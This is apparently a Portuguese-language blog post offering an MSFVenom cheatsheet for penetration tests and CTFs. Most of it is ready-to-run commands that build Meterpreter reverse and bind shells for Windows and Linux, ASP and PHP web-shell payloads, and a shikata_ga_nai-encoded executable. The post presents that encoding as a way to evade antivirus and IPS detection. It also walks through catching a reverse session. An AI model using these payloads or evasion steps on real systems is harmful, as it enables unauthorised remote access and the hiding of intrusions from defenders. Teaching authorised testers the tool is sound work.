MSFVenom Cheatsheet

- Gustavo Viana

- Segurança da informação , Segurança ofensiva

- 31 de maio de 2020

MSFVenom é uma ferramenta para criação e encoding de payloads. Abaixo temos um MSFVenom Cheatsheet: uma lista de comandos básicos, úteis e mais utilizados.

O MSFVenom é utilizado por profissionais da área de Segurança da Informação e pode auxiliar na obtenção de shells na máquina alvo. Ou seja, tem como objetivo fornecer acesso ao alvo após executado.

Além disso, em conjunto com o Metasploit, torna-se uma arma poderosa durante testes de invasão, CTFs (Capture the flag) ou challenges/desafios de hacking.

Listar payloads

Para listar os payloads disponíveis no MSFVenom, utilize os parâmetros “-l payloads”, conforme indicado abaixo:



msfvenom -l payloads

Listar encoders

Encoders são utilizados para ofuscar o resultado/saída do payload com o intuito de não ser identificado por ferramentas mais comuns de antivírus e IPS (Intrusion Prevent System). Ou seja, é extremamente útil para manter-se anônimo.

Então, para listar os encoders disponíveis no MSFVenom, utilize os parâmetros “-l encoders”, conforme indicado abaixo:

msfvenom -l encoders

Meterpreter Reverse TCP Shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<Porta> -f exe > shell.exe

Reverse HTTPS Shell

msfvenom -p windows/meterpreter/reverse_https LHOST=<IP> LPORT=<Porta> -f exe > shell.exe

Encoded Meterpreter Reverse HTTPS Shell

msfvenom -p windows/meterpreter/reverse_https LHOST=<IP> LPORT=<Porta> -e x86/shikata_ga_nai -i 20 -f exe > shell.exe

Meterpreter Reverse TCP Shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<IP> LPORT=<Porta> -f elf > reverseTCP.elf

Bind TCP Shell

msfvenom -p linux/x64/meterpreter/bind_tcp RHOST=<IP> LPORT=<Porta> -f elf > bindTCP.elf

ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<Porta> -f asp > shell.asp

PHP

msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP> LPORT=<Porta> -f raw -o shell.php







Exemplo de criação de payload e configuração no Metasploit

Primeiramente, criamos o payload através do MSFVenom

Preparamos o Metasploit para receber a conexão reversa

Adquirimos uma sessão no Meterpreter após executar payload malicioso:

Você sabe a diferença entre um Reverse Shell e um Bind Shell? Fique ligado que logo logo teremos um novo post sobre este assunto!

Por fim, agradecemos a leitura e esperamos que este post tenha te ajudado de alguma maneira! Caso tenha alguma dúvida, entre em contato conosco pelo Telegram , Facebook ou Instagram ! Veja mais posts no IronLinux !